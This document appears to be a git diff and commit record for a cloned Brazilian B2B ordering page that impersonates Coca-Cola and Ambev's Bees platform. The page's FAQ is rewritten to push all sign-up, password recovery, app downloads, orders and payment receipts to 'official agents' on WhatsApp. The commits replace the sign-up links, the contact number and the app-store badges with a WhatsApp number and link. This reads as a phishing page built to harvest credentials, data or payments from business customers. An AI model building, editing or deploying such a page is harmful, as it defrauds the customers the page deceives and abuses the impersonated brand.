usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 0800-887-1111","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7070,7 +7070,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);



==== commit c28ff377: "Update WhatsApp redirection links and button styles" ====
--- a/index.html
+++ b/index.html
@@ -6855,7 +6855,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="https://wa.me/message/TLZ7RAXAKS2VD1" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6939,7 +6939,7 @@
                       <span
                         id="faq_section_contact_text"
                         class="bees-text is-no-margin"
-                        >Fale conosco em: 0800-887-1111</span
+                        >Fale conosco em: 5511933684266</span
                       >
                     </div>
                   </div>
@@ -6950,7 +6950,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/0800-887-1111?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/0800-887-1111?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width 